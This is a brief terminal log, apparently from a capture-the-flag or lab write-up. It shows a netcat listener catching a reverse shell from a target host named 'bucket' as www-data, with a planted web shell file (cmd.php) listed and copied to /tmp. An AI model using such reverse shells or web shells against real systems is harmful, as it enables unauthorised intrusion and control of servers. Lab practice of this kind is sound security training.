 └─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.109] from (UNKNOWN) [10.129.215.64] 41752
bash: cannot set terminal process group (1096): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bucket:/var/www/html/images$ ls
ls
cmd.php
www-data@bucket:/var/www/html/images$ ls
ls
cmd.php
www-data@bucket:/var/www/html/images$ cp cmd.php /tmp/cmd.php
cp cmd.php /tmp/cmd.php
www-data@bucket:/var/www/html/images$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bucket:/var/www/html/images$